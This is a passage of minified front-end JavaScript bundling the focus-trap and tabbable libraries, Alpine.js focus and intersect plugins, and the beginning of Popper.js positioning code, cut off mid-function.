t.key==="Escape"||t.key==="Esc"||t.keyCode===27},Pf=function(t){return t.key==="Tab"||t.keyCode===9},ns=function(t){return setTimeout(t,0)},is=function(t,r){var i=-1;return t.every(function(o,s){return r(o)?(i=s,!1):!0}),i},fi=function(t){for(var r=arguments.length,i=new Array(r>1?r-1:0),o=1;o<r;o++)i[o-1]=arguments[o];return typeof t=="function"?t.apply(void 0,i):t},Fi=function(t){return t.target.shadowRoot&&typeof t.composedPath=="function"?t.composedPath()[0]:t.target},kf=function(t,r){var i=(r==null?void 0:r.document)||document,o=ts({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},r),s={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},d,m=function(F,y,C){return F&&F[y]!==void 0?F[y]:o[C||y]},T=function(F){return s.containerGroups.findIndex(function(y){var C=y.container,X=y.tabbableNodes;return C.contains(F)||X.find(function(ae){return ae===F})})},I=function(F){var y=o[F];if(typeof y=="function"){for(var C=arguments.length,X=new Array(C>1?C-1:0),ae=1;ae<C;ae++)X[ae-1]=arguments[ae];y=y.apply(void 0,X)}if(y===!0&&(y=void 0),!y){if(y===void 0||y===!1)return y;throw new Error("`".concat(F,"` was specified but was not a node, or did not return a node"))}var ge=y;if(typeof y=="string"&&(ge=i.querySelector(y),!ge))throw new Error("`".concat(F,"` as selector refers to no known node"));return ge},D=function(){var F=I("initialFocus");if(F===!1)return!1;if(F===void 0)if(T(i.activeElement)>=0)F=i.activeElement;else{var y=s.tabbableGroups[0],C=y&&y.firstTabbableNode;F=C||I("fallbackFocus")}if(!F)throw new Error("Your focus-trap needs to have at least one focusable element");return F},Y=function(){if(s.containerGroups=s.containers.map(function(F){var y=Ef(F,o.tabbableOptions),C=Ks(F,o.tabbableOptions);return{container:F,tabbableNodes:y,focusableNodes:C,firstTabbableNode:y.length>0?y[0]:null,lastTabbableNode:y.length>0?y[y.length-1]:null,nextTabbableNode:function(ae){var ge=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,oe=C.findIndex(function(Ie){return Ie===ae});if(!(oe<0))return ge?C.slice(oe+1).find(function(Ie){return ji(Ie,o.tabbableOptions)}):C.slice(0,oe).reverse().find(function(Ie){return ji(Ie,o.tabbableOptions)})}}}),s.tabbableGroups=s.containerGroups.filter(function(F){return F.tabbableNodes.length>0}),s.tabbableGroups.length<=0&&!I("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},te=function he(F){if(F!==!1&&F!==i.activeElement){if(!F||!F.focus){he(D());return}F.focus({preventScroll:!!o.preventScroll}),s.mostRecentlyFocusedNode=F,Cf(F)&&F.select()}},J=function(F){var y=I("setReturnFocus",F);return y||(y===!1?!1:F)},j=function(F){var y=Fi(F);if(!(T(y)>=0)){if(fi(o.clickOutsideDeactivates,F)){d.deactivate({returnFocus:o.returnFocusOnDeactivate&&!Bi(y,o.tabbableOptions)});return}fi(o.allowOutsideClick,F)||F.preventDefault()}},P=function(F){var y=Fi(F),C=T(y)>=0;C||y instanceof Document?C&&(s.mostRecentlyFocusedNode=y):(F.stopImmediatePropagation(),te(s.mostRecentlyFocusedNode||D()))},R=function(F){var y=Fi(F);Y();var C=null;if(s.tabbableGroups.length>0){var X=T(y),ae=X>=0?s.containerGroups[X]:void 0;if(X<0)F.shiftKey?C=s.tabbableGroups[s.tabbableGroups.length-1].lastTabbableNode:C=s.tabbableGroups[0].firstTabbableNode;else if(F.shiftKey){var ge=is(s.tabbableGroups,function(rt){var Ot=rt.firstTabbableNode;return y===Ot});if(ge<0&&(ae.container===y||Bi(y,o.tabbableOptions)&&!ji(y,o.tabbableOptions)&&!ae.nextTabbableNode(y,!1))&&(ge=X),ge>=0){var oe=ge===0?s.tabbableGroups.length-1:ge-1,Ie=s.tabbableGroups[oe];C=Ie.lastTabbableNode}}else{var st=is(s.tabbableGroups,function(rt){var Ot=rt.lastTabbableNode;return y===Ot});if(st<0&&(ae.container===y||Bi(y,o.tabbableOptions)&&!ji(y,o.tabbableOptions)&&!ae.nextTabbableNode(y))&&(st=X),st>=0){var _t=st===s.tabbableGroups.length-1?0:st+1,jt=s.tabbableGroups[_t];C=jt.firstTabbableNode}}}else C=I("fallbackFocus");C&&(F.preventDefault(),te(C))},M=function(F){if(Tf(F)&&fi(o.escapeDeactivates,F)!==!1){F.preventDefault(),d.deactivate();return}if(Pf(F)){R(F);return}},N=function(F){var y=Fi(F);T(y)>=0||fi(o.clickOutsideDeactivates,F)||fi(o.allowOutsideClick,F)||(F.preventDefault(),F.stopImmediatePropagation())},H=function(){if(s.active)return rs.activateTrap(d),s.delayInitialFocusTimer=o.delayInitialFocus?ns(function(){te(D())}):te(D()),i.addEventListener("focusin",P,!0),i.addEventListener("mousedown",j,{capture:!0,passive:!1}),i.addEventListener("touchstart",j,{capture:!0,passive:!1}),i.addEventListener("click",N,{capture:!0,passive:!1}),i.addEventListener("keydown",M,{capture:!0,passive:!1}),d},G=function(){if(s.active)return i.removeEventListener("focusin",P,!0),i.removeEventListener("mousedown",j,!0),i.removeEventListener("touchstart",j,!0),i.removeEventListener("click",N,!0),i.removeEventListener("keydown",M,!0),d};return d={get active(){return s.active},get paused(){return s.paused},activate:function(F){if(s.active)return this;var y=m(F,"onActivate"),C=m(F,"onPostActivate"),X=m(F,"checkCanFocusTrap");X||Y(),s.active=!0,s.paused=!1,s.nodeFocusedBeforeActivation=i.activeElement,y&&y();var ae=function(){X&&Y(),H(),C&&C()};return X?(X(s.containers.concat()).then(ae,ae),this):(ae(),this)},deactivate:function(F){if(!s.active)return this;var y=ts({onDeactivate:o.onDeactivate,onPostDeactivate:o.onPostDeactivate,checkCanReturnFocus:o.checkCanReturnFocus},F);clearTimeout(s.delayInitialFocusTimer),s.delayInitialFocusTimer=void 0,G(),s.active=!1,s.paused=!1,rs.deactivateTrap(d);var C=m(y,"onDeactivate"),X=m(y,"onPostDeactivate"),ae=m(y,"checkCanReturnFocus"),ge=m(y,"returnFocus","returnFocusOnDeactivate");C&&C();var oe=function(){ns(function(){ge&&te(J(s.nodeFocusedBeforeActivation)),X&&X()})};return ge&&ae?(ae(J(s.nodeFocusedBeforeActivation)).then(oe,oe),this):(oe(),this)},pause:function(){return s.paused||!s.active?this:(s.paused=!0,G(),this)},unpause:function(){return!s.paused||!s.active?this:(s.paused=!1,Y(),H(),this)},updateContainerElements:function(F){var y=[].concat(F).filter(Boolean);return s.containers=y.map(function(C){return typeof C=="string"?i.querySelector(C):C}),s.active&&Y(),this}},d.updateContainerElements(t),d};function Rf(e){let t,r;window.addEventListener("focusin",()=>{t=r,r=document.activeElement}),e.magic("focus",i=>{let o=i;return{__noscroll:!1,__wrapAround:!1,within(s){return o=s,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(s){return Bi(s)},previouslyFocused(){return t},lastFocused(){return t},focused(){return r},focusables(){return Array.isArray(o)?o:Ks(o,{displayCheck:"none"})},all(){return this.focusables()},isFirst(s){let d=this.all();return d[0]&&d[0].isSameNode(s)},isLast(s){let d=this.all();return d.length&&d.slice(-1)[0].isSameNode(s)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let s=this.all(),d=document.activeElement;if(s.indexOf(d)!==-1)return this.__wrapAround&&s.indexOf(d)===s.length-1?s[0]:s[s.indexOf(d)+1]},getPrevious(){let s=this.all(),d=document.activeElement;if(s.indexOf(d)!==-1)return this.__wrapAround&&s.indexOf(d)===0?s.slice(-1)[0]:s[s.indexOf(d)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(s){s&&setTimeout(()=>{s.hasAttribute("tabindex")||s.setAttribute("tabindex","0"),s.focus({preventScroll:this.__noscroll})})}}}),e.directive("trap",e.skipDuringClone((i,{expression:o,modifiers:s},{effect:d,evaluateLater:m,cleanup:T})=>{let I=m(o),D=!1,Y={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>i};if(s.includes("noautofocus"))Y.initialFocus=!1;else{let R=i.querySelector("[autofocus]");R&&(Y.initialFocus=R)}let te=kf(i,Y),J=()=>{},j=()=>{};const P=()=>{J(),J=()=>{},j(),j=()=>{},te.deactivate({returnFocus:!s.includes("noreturn")})};d(()=>I(R=>{D!==R&&(R&&!D&&(s.includes("noscroll")&&(j=Mf()),s.includes("inert")&&(J=as(i)),setTimeout(()=>{te.activate()},15)),!R&&D&&P(),D=!!R)})),T(P)},(i,{expression:o,modifiers:s},{evaluate:d})=>{s.includes("inert")&&d(o)&&as(i)}))}function as(e){let t=[];return Js(e,r=>{let i=r.hasAttribute("aria-hidden");r.setAttribute("aria-hidden","true"),t.push(()=>i||r.removeAttribute("aria-hidden"))}),()=>{for(;t.length;)t.pop()()}}function Js(e,t){e.isSameNode(document.body)||!e.parentNode||Array.from(e.parentNode.children).forEach(r=>{r.isSameNode(e)?Js(e.parentNode,t):t(r)})}function Mf(){let e=document.documentElement.style.overflow,t=document.documentElement.style.paddingRight,r=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${r}px`,()=>{document.documentElement.style.overflow=e,document.documentElement.style.paddingRight=t}}var Nf=Rf;/*! Bundled license information:

tabbable/dist/index.esm.js:
  (*!
  * tabbable 5.3.3
  * @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
  *)

focus-trap/dist/focus-trap.esm.js:
  (*!
  * focus-trap 6.9.4
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  *)
*/function Lf(e){e.directive("intersect",e.skipDuringClone((t,{value:r,expression:i,modifiers:o},{evaluateLater:s,cleanup:d})=>{let m=s(i),T={rootMargin:jf(o),threshold:Df(o)},I=new IntersectionObserver(D=>{D.forEach(Y=>{Y.isIntersecting!==(r==="leave")&&(m(),o.includes("once")&&I.disconnect())})},T);I.observe(t),d(()=>{I.disconnect()})}))}function Df(e){if(e.includes("full"))return .99;if(e.includes("half"))return .5;if(!e.includes("threshold"))return 0;let t=e[e.indexOf("threshold")+1];return t==="100"?1:t==="0"?0:+`.${t}`}function If(e){let t=e.match(/^(-?[0-9]+)(px|%)?$/);return t?t[1]+(t[2]||"px"):void 0}function jf(e){const t="margin",r="0px 0px 0px 0px",i=e.indexOf(t);if(i===-1)return r;let o=[];for(let s=1;s<5;s++)o.push(If(e[i+s]||""));return o=o.filter(s=>s!==void 0),o.length?o.join(" ").trim():r}var Ff=Lf,$f=Object.create,Qa=Object.defineProperty,Bf=Object.getPrototypeOf,Uf=Object.prototype.hasOwnProperty,Hf=Object.getOwnPropertyNames,qf=Object.getOwnPropertyDescriptor,Wf=e=>Qa(e,"__esModule",{value:!0}),Gs=(e,t)=>()=>(t||(t={exports:{}},e(t.exports,t)),t.exports),Vf=(e,t,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of Hf(t))!Uf.call(e,i)&&i!=="default"&&Qa(e,i,{get:()=>t[i],enumerable:!(r=qf(t,i))||r.enumerable});return e},Ys=e=>Vf(Wf(Qa(e!=null?$f(Bf(e)):{},"default",e&&e.__esModule&&"default"in e?{get:()=>e.default,enumerable:!0}:{value:e,enumerable:!0})),e),zf=Gs(e=>{Object.defineProperty(e,"__esModule",{value:!0});function t(v){var f=v.getBoundingClientRect();return{width:f.width,height:f.height,top:f.top,right:f.right,bottom:f.bottom,left:f.left,x:f.left,y:f.top}}function r(v){if(v==null)return window;if(v.toString()!=="[object Window]"){var f=v.ownerDocument;return f&&f.defaultView||window}return v}function i(v){var f=r(v),_=f.pageXOffset,W=f.pageYOffset;return{scrollLeft:_,scrollTop:W}}function o(v){var f=r(v).Element;return v instanceof f||v instanceof Element}function s(v){var f=r(v).HTMLElement;return v instanceof f||v instanceof HTMLElement}function d(v){if(typeof ShadowRoot>"u")return!1;var f=r(v).ShadowRoot;return v instanceof f||v instanceof ShadowRoot}function m(v){return{scrollLeft:v.scrollLeft,scrollTop:v.scrollTop}}function T(v){return v===r(v)||!s(v)?i(v):m(v)}function I(v){return v?(v.nodeName||"").toLowerCase():null}function D(v){return((o(v)?v.ownerDocument:v.document)||window.document).documentElement}function Y(v){return t(D(v)).left+i(v).scrollLeft}function te(v){return r(v).getComputedStyle(v)}function J(v){var f=te(v),_=f.overflow,W=f.overflowX,z=f.overflowY;return/auto|scroll|overlay|hidden/.test(_+z+W)}function j(v,f,_){_===void 0&&(_=!1);var W=D(f),z=t(v),fe=s(f),Ee={scrollLeft:0,scrollTop:0},ue={x:0,y:0};return(fe||!fe&&!_)&&((I(f)!=="body"||J(W))&&(Ee=T(f)),s(f)?(ue=t(f),ue.x+=f.clientLeft,ue.y+=f.clientTop):W&&(ue.x=Y(W))),{x:z.left+Ee.scrollLeft-ue.x,y:z.top+Ee.scrollTop-ue.y,width:z.width,height:z.height}}function P(v){var f=t(v),_=v.offsetWidth,W=v.offsetHeight;return Math.abs(f.width-_)<=1&&(_=f.width),Math.abs(f.height-W)<=1&&(W=f.height),{x:v.offsetLeft,y:v.offsetTop,width:_,height:W}}function R(v){return I(v)==="html"?v:v.assignedSlot||v.parentNode||(d(v)?v.host:null)||D(v)}function M(v){return["html","body","#document"].indexOf(I(v))>=0?v.ownerDocument.body:s(v)&&J(v)?v:M(R(v))}function N(v,f){var _;f===void 0&&(f=[]);var W=M(v),z=W===((_=v.ownerDocument)==null?void 0:_.body),fe=r(W),Ee=z?[fe].concat(fe.visualViewport||[],J(W)?W:[]):W,ue=f.concat(Ee);return z?ue:ue.concat(N(R(Ee)))}function H(v){return["table","td","th"].indexOf(I(v))>=0}function G(v){return!s(v)||te(v).position==="fixed"?null:v.offsetParent}function he(v){var f=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,_=navigator.userAgent.indexOf("Trident")!==-1;if(_&&s(v)){var W=te(v);if(W.position==="fixed")return null}for(var z=R(v);s(z)&&["html","body"].indexOf(I(z))<0;){var fe=te(z);if(fe.transform!=="none"||fe.perspective!=="none"||fe.contain==="paint"||["transform","perspective"].indexOf(fe.willChange)!==-1||f&&fe.willChange==="filter"||f&&fe.filter&&fe.filter!=="none")return z;z=z.parentNode}return null}function F(v){for(var f=r(v),_=G(v);_&&H(_)&&te(_).position==="static";)_=G(_);return _&&(I(_)==="html"||I(_)==="body"&&te(_).position==="static")?f:_||he(v)||f}var y="top",C="bottom",X="right",ae="left",ge="auto",oe=[y,C,X,ae],Ie="start",st="end",_t="clippingParents",jt="viewport",rt="popper",Ot="reference",or=oe.reduce(function(v,f){return v.concat([f+"-"+Ie,f+"-"+st])},[]),Yt=[].concat(oe,[ge]).reduce(function(v,f){return v.concat([f,f+"-"+Ie,f+"-"+st])},[]),Ge="beforeRead",ze="read",Ye="afterRead",Xe="beforeMain",We="main",de="afterMain",mt="beforeWrite",Ut="write",pe="afterWrite",ye=[Ge,ze,Ye,Xe,We,de,mt,Ut,pe];function tt(v){var f=new Map,_=new Set,W=[];v.forEach(function(fe){f.set(fe.name,fe)});function z(fe){_.add(fe.name);var Ee=[].concat(fe.requires||[],fe.requiresIfExists||[]);Ee.forEach(function(ue){if(!_.has(ue)){var Pe=f.get(ue);Pe&&z(Pe)}}),W.push(fe)}return v.forEach(function(fe){_.has(fe.name)||z(fe)}),W}function Je(v){var f=tt(v);return ye.reduce(function(_,W){return _.concat(f.filter(function(z){return z.phase===W}))},[])}function He(v){var f;return function(){return f||(f=new Promise(function(_){Promise.resolve().then(function(){f=void 0,_(v())})})),f}}function we(v){for(var f=arguments.length,_=new Array(f>1?f-1:0),W=1;W<f;W++)_[W-1]=arguments[W];return[].concat(_).reduce(function(z,fe){return z.replace(/%s/,fe)},v)}var Mt='Popper: modifier "%s" provided an invalid %s property, expected %s but got %s',be='Popper: modifier "%s" requires "%s", but "%s" modifier is not available',B=["name","enabled","phase","fn","effect","requires","options"];function ne(v){v.forEach(function(f){Object.keys(f).forEach(function(_){switch(_){case"name":typeof f.name!="string"&&console.error(we(Mt,String(f.name),'"name"','"string"','"'+String(f.name)+'"'));break;case"enabled":typeof f.enabled!="boolean"&&console.error(we(Mt,f.name,'"enabled"','"boolean"','"'+String(f.enabled)+'"'));case"phase":ye.indexOf(f.phase)<0&&console.error(we(Mt,f.name,'"phase"',"either "+ye.join(", "),'"'+String(f.phase)+'"'));break;case"fn":typeof f.fn!="function"&&console.error(we(Mt,f.name,'"fn"','"function"','"'+String(f.fn)+'"'));break;case"effect":typeof f.effect!="function"&&console.error(we(Mt,f.name,'"effect"','"function"','"'+String(f.fn)+'"'));break;case"requires":Array.isArray(f.requires)||console.error(we(Mt,f.name,'"requires"','"array"','"'+String(f.requires)+'"'));break;case"requiresIfExists":Array.isArray(f.requiresIfExists)||console.error(we(Mt,f.name,'"requiresIfExists"','"array"','"'+String(f.requiresIfExists)+'"'));break;case"options":case"data":break;default:console.error('PopperJS: an invalid property has been provided to the "'+f.name+'" modifier, valid properties are '+B.map(function(W){return'"'+W+'"'}).join(", ")+'; but "'+_+'" was provided.')}f.requires&&f.requires.forEach(function(W){v.find(function(z){return z.name===W})==null&&console.error(we(be,String(f.name),W,W))})})})}function Ue(v,f){var _=new Set;return v.filter(function(W){var z=f(W);if(!_.has(z))return _.add(z),!0})}function De(v){return v.split("-")[0]}function $e(v){var f=v.reduce(function(_,W){var z=_[W.name];return _[W.name]=z?Object.assign({},z,W,{options:Object.assign({},z.options,W.options),data:Object.assign({},z.data,W.data)}):W,_},{});return Object.keys(f).map(function(_){return f[_]})}function je(v){var f=r(v),_=D(v),W=f.visualViewport,z=_.clientWidth,fe=_.clientHeight,Ee=0,ue=0;return W&&(z=W.width,fe=W.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(Ee=W.offsetLeft,ue=W.offsetTop)),{width:z,height:fe,x:Ee+Y(v),y:ue}}var re=Math.max,le=Math.min,Me=Math.round;function ft(v){var f,_=D(v),W=i(v),z=(f=v.ownerDocument)==null?void 0:f.body,fe=re(_.scrollWidth,_.clientWidth,z?z.scrollWidth:0,z?z.clientWidth:0),Ee=re(_.scrollHeight,_.clientHeight,z?z.scrollHeight:0,z?z.clientHeight:0),ue=-W.scrollLeft+Y(v),Pe=-W.scrollTop;return te(z||_).direction==="rtl"&&(ue+=re(_.clientWidth,z?z.clientWidth:0)-fe),{width:fe,height:Ee,x:ue,y:Pe}}function ot(v,f){var _=f.getRootNode&&f.getRootNode();if(v.contains(f))return!0;if(_&&d(_)){var W=f;do{if(W&&v.isSameNode(W))return!0;W=W.parentNode||W.host}while(W)}return!1}function nt(v){return Object.assign({},v,{left:v.x,top:v.y,right:v.x+v.width,bottom:v.y+v.height})}function Nt(v){var f=t(v);return f.top=f.top+v.clientTop,f.left=f.left+v.clientLeft,f.bottom=f.top+v.clientHeight,f.right=f.left+v.clientWidth,f.width=v.clientWidth,f.height=v.clientHeight,f.x=f.left,f.y=f.top,f}function dr(v,f){return f===jt?nt(je(v)):s(f)?Nt(f):nt(ft(D(v)))}function ur(v){var f=N(R(v)),_=["absolute","fixed"].indexOf(te(v).position)>=0,W=_&&s(v)?F(v):v;return o(W)?f.filter(function(z){return o(z)&&ot(z,W)&&I(z)!=="body"}):[]}function xr(v,f,_){var W=f==="clippingParents"?ur(v):[].concat(f),z=[].concat(W,[_]),fe=z[0],Ee=z.reduce(function(ue,Pe){var Qe=dr(v,Pe);return ue.top=re(Qe.top,ue.top),ue.right=le(Qe.right,ue.right),ue.bottom=le(Qe.bottom,ue.bottom),ue.left=re(Qe.left,ue.left),ue},dr(v,fe));return Ee.width=Ee.right-Ee.left,Ee.height=Ee.bottom-Ee.top,Ee.x=Ee.left,Ee.y=Ee.top,Ee}function Xt(v){return v.split("-")[1]}function Qt(v){return["top","bottom"].indexOf(v)>=0?"x":"y"}function Mr(v){var f=v.reference,_=v.element,W=v.placement,z=W?De(W):null,fe=W?Xt(W):null,Ee=f.x+f.width/2-_.width/2,ue=f.y+f.height/2-_.height/2,Pe;switch(z){case y:Pe={x:Ee,y:f.y-_.height};break;case C:Pe={x:Ee,y:f.y+f.height};break;case X:Pe={x:f.x+f.width,y:ue};break;case ae:Pe={x:f.x-_.width,y:ue};break;default:Pe={x:f.x,y:f.y}}var Qe=z?Qt(z):null;if(Qe!=null){var Oe=Qe==="y"?"height":"width";switch(fe){case Ie:Pe[Qe]=Pe[Qe]-(f[Oe]/2-_[Oe]/2);break;case st:Pe[Qe]=Pe[Qe]+(f[Oe]/2-_[Oe]/2);break}}return Pe}function un(){return{top:0,right:0,bottom:0,left:0}}function Or(v){return Object.assign({},un(),v)}function Br(v,f){return f.reduce(function(_,W){return _[W]=v,_},{})}function Ar(v,f){f===void 0&&(f={});var _=f,W=_.placement,z=W===void 0?v.placement:W,fe=_.boundary,Ee=fe===void 0?_t:fe,ue=_.rootBoundary,Pe=ue===void 0?jt:ue,Qe=_.elementContext,Oe=Qe===void 0?rt:Qe,bt=_.altBoundary,Rt=bt===void 0?!1:bt,pt=_.padding,dt=pt===void 0?0:pt,At=Or(typeof dt!="number"?dt:Br(dt,oe)),ht=Oe===rt?Ot:rt,qt=v.elements.reference,xt=v.rects.popper,Wt=v.elements[Rt?ht:Oe],et=xr(o(Wt)?Wt:Wt.contextElement||D(v.elements.popper),Ee,Pe),Tt=t(qt),yt=Mr({reference:Tt,element:xt,placement:z}),Dt=nt(Object.assign({},xt,yt)),Lt=Oe===rt?Dt:Tt,Jt={top:et.top-Lt.top+At.top,bottom:Lt.bottom-et.bottom+At.bottom,left:et.left-Lt.left+At.left,right:Lt.right-et.right+At.right},Ft=v.modifiersData.offset;if(Oe===rt&&Ft){var $t=Ft[z];Object.keys(Jt).forEach(function(Pr){var Zt=[X,C].indexOf(Pr)>=0?1:-1,cr=[y,C].indexOf(Pr)>=0?"y":"x";Jt[Pr]+=$t[cr]*Zt})}return Jt}var Sr="Popper: Invalid reference or popper argument provided. They must be either a DOM element or virtual element.",tr="Popper: An infinite loop in the modifiers cycle has been detected! The cycle has been interrupted to prevent a browser crash.",Nr={placement:"bottom",modifiers:[],strategy:"absolute"};function Lr(){for(var v=arguments.length,f=new Array(v),_=0;_<v;_++)f[_]=arguments[_];return!f.some(function(W){return!(W&&typeof W.getBoundingClientRect=="function")})}function Ur(v){v===void 0&&(v={});var f=v,_=f.defaultModifiers,W=_===void 0?[]:_,z=f.defaultOptions,fe=z===void 0?Nr:z;return function(ue,Pe,Qe){Qe===void 0&&(Qe=fe);var Oe={placement:"bottom",orderedModifiers:[],options:Object.assign({},Nr,fe),modifiersData:{},elements:{reference:ue,popper:Pe},attributes:{},styles:{}},bt=[],Rt=!1,pt={state:Oe,setOptions:function(qt){At(),Oe.options=Object.assign({},fe,Oe.options,qt),Oe.scrollParents={reference:o(ue)?N(ue):ue.contextElement?N(ue.contextElement):[],popper:N(Pe)};var xt=Je($e([].concat(W,Oe.options.modifiers)));Oe.orderedModifiers=xt.filter(function(Ft){return Ft.enabled});{var Wt=Ue([].concat(xt,Oe.options.modifiers),function(Ft){var $t=Ft.name;return $t});if(ne(Wt),De(Oe.options.placement)===ge){var et=Oe.orderedModifiers.find(function(Ft){var $t=Ft.name;return $t==="flip"});et||console.error(['Popper: "auto" placements require the "flip" modifier be',"present and enabled to work."].join(" "))}var Tt=te(Pe),yt=Tt.marginTop,Dt=Tt.marginRight,Lt=Tt.marginBottom,Jt=Tt.marginLeft;[yt,Dt,Lt,Jt].some(function(Ft){return parseFloat(Ft)})&&console.warn(['Popper: CSS "margin" styles cannot be used to apply padding',"between the popper and its reference element or boundary.","To replicate margin, use the `offset` modifier, as well as","the `padding` option in the `preventOverflow` and `flip`","modifiers."].join(" "))}return dt(),pt.update()},forceUpdate:function(){if(!Rt){var qt=Oe.elements,xt=qt.reference,Wt=qt.popper;if(!Lr(xt,Wt)){console.error(Sr);return}Oe.rects={reference:j(xt,F(Wt),Oe.options.strategy==="fixed"),popper:P(Wt)},Oe.reset=!1,Oe.placement=Oe.options.placement,Oe.orderedModifiers.forEach(function($t){return Oe.modifiersData[$t.name]=Object.assign({},$t.data)});for(var et=0,Tt=0;Tt<Oe.orderedModifiers.length;Tt++){if(et+=1,et>100){console.error(tr);break}if(Oe.reset===!0){Oe.reset=!1,Tt=-1;continue}var yt=Oe.orderedModifiers[Tt],Dt=yt.fn,Lt=yt.options,Jt=Lt===void 0?{}:Lt,Ft=yt.name;typeof Dt=="function"&&(Oe=Dt({state:Oe,options:Jt,name:Ft,instance:pt})||Oe)}}},update:He(function(){return new Promise(function(ht){pt.forceUpdate(),ht(Oe)})}),destroy:function(){At(),Rt=!0}};if(!Lr(ue,Pe))return console.error(Sr),pt;pt.setOptions(Qe).then(function(ht){!Rt&&Qe.onFirstUpdate&&Qe.onFirstUpdate(ht)});function dt(){Oe.orderedModifiers.forEach(function(ht){var qt=ht.name,xt=ht.options,Wt=xt===void 0?{}:xt,et=ht.effect;if(typeof et=="function"){var Tt=et({state:Oe,name:qt,instance:pt,options:Wt}),yt=function(){};bt.push(Tt||yt)}})}function At(){bt.forEach(function(ht){return ht()}),bt=[]}return pt}}var Kr={passive:!0};function cn(v){var f=v.state,_=v.instance,W=v.options,z=W.scroll,fe=z===void 0?!0:z,Ee=W.resize,ue=Ee===void 0?!0:Ee,Pe=r(f.elements.popper),Qe=[].concat(f.scrollParents.reference,f.scrollParents.popper);return fe&&Qe.forEach(function(Oe){Oe.addEventListener("scroll",_.update,Kr)}),ue&&Pe.addEventListener("resize",_.update,Kr),function(){fe&&Qe.forEach(function(Oe){Oe.removeEventListener("scroll",_.update,Kr)}),ue&&Pe.removeEventListener("resize",_.update,Kr)}}var fn={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:cn,data:{}};function bn(v){var f=v.state,_=v.name;f.modifiersData[_]=Mr({reference:f.rects.reference,element:f.rects.popper,placement:f.placement})}var Dr={name:"popperOffsets",enabled:!0,phase:"read",fn:bn,data:{}},Jr={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Cr(v){var f=v.x,_=v.y,W=window,z=W.devicePixelRatio||1;return{x:Me(Me(f*z)/z)||0,y:Me(Me(_*z)/z)||0}}function Gr(v){var f,_=v.popper,W=v.popperRect,z=v.placement,fe=v.offsets,Ee=v.position,ue=v.gpuAcceleration,Pe=v.adaptive,Qe=v.roundOffsets,Oe=Qe===!0?Cr(fe):typeof Qe=="function"?Qe(fe):fe,bt=Oe.x,Rt=bt===void 0?0:bt,pt=Oe.y,dt=pt===void 0?0:pt,At=fe.hasOwnProperty("x"),ht=fe.hasOwnProperty("y"),qt=ae,xt=y,Wt=window;if(Pe){var et=F(_),Tt="clientHeight",yt="clientWidth";et===r(_)&&(et=D(_),te(et).position!=="static"&&(Tt="scrollHeight",yt="scrollWidth")),et=et,z===y&&(xt=C,dt-=et[Tt]-W.height,dt*=ue?1:-1),z===ae&&(qt=X,Rt-=et[yt]-W.width,Rt*=ue?1:-1)}var Dt=Object.assign({position:Ee},Pe&&Jr);if(ue){var Lt;return Object.assign({},Dt,(Lt={},Lt[xt]=ht?"0":"",Lt[qt]=At?"0":"",Lt.transform=(Wt.devicePixelRatio||1)<2?"translate("+Rt+"px, "+dt+"px)":"translate3d("+Rt+"px, "+dt+"px, 0)",Lt))}return Object.assign({},Dt,(f={},f[xt]=ht?dt+"px":"",f[qt]=At?Rt+"px":"",f.transform="",f))}function x(v){var f=v.state,_=v.options,W=_.gpuAcceleration,z=W===void 0?!0:W,fe=_.adaptive,Ee=fe===void 0?!0:fe,ue=_.roundOffsets,Pe=ue===void 0?!0:ue;{var Qe=te(f.elements.popper).transitionProperty||"";Ee&&["transform","top","right","bottom","left"].some(function(bt){return Qe.indexOf(bt)>=0})&&console.warn(["Popper: Detected CSS transitions on at least one of the following",'CSS properties: "transform", "top", "right", "bottom", "left".',`

`,'Disable the "computeStyles" modifier\'s `adaptive` option to allow',"for smooth transitions, or remove these properties from the CSS","transition declaration on the popper element if only transitioning","opacity or background-color for example.",`

`,"We recommend using the popper element as a wrapper around an inner","element that can have any CSS property transitioned for animations."].join(" "))}var Oe={placement:De(f.placement),popper:f.elements.popper,popperRect:f.rects.popper,gpuAcceleration:z};f.modifiersData.popperOffsets!=null&&(f.styles.popper=Object.assign({},f.styles.popper,Gr(Object.assign({},Oe,{offsets:f.modifiersData.popperOffsets,position:f.options.strategy,adaptive:Ee,roundOffsets:Pe})))),f.modifiersData.arrow!=null&&(f.styles.arrow=Object.assign({},f.styles.arrow,Gr(Object.assign({},Oe,{offsets:f.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:Pe})))),f.attributes.popper=Object.assign({},f.attributes.popper,{"data-popper-placement":f.placement})}var l={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:x,data:{}};function c(v){var f=v.state;Object.keys(f.elements).forEach(function(_){var W=f.styles[_]||{},z=f.attributes[_]||{},fe=f.elements[_];!s(fe)||!I(fe)||(Object.assign(fe.style,W),Object.keys(z).forEach(function(Ee){var ue=z[Ee];ue===!1?fe.removeAttribute(Ee):fe.setAttribute(Ee,ue===!0?"":ue)}))})}function g(v){var f=v.state,_={popper:{position:f.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(f.elements.popper.style,_.popper),f.styles=_,f.elements.arrow&&Object.assign(f.elements.arrow.style,_.arrow),function(){Object.keys(f.elements).forEach(function(W){var 